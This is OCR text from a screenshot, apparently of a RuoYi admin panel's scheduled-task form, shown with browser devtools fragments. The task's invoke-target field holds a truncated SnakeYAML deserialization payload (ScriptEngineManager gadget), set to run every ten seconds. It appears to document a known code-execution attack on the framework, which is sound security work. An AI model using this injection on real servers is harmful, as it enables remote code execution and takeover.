 定时任务
刷新
No throttli
称：
Filter
All
Fetch
20,000
修改任务
索
* 任务名称：
系统默认（无参）
任务分组：
默认
增
Name
checkCro
edit
list
任务编
* 调用目标字符串：
org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java
1
更多操作
Bean调用示例：ryTask.ryParams('ry')
2
Class类调用示例：com.ruoyi.quartz.task.RyTask.ryParams('ry')
更多操作
参数说明：支持字符串，布尔类型，长整型，浮点型，整型
3
更多操作
* cron表达式：
0/10 * * * * ?
3 条，
执行策略：
立即执行
执行一次
放弃执行
并发执行：
允许
禁止
状态：
正常
暂停
备注：
确定
关闭
3 / 131 req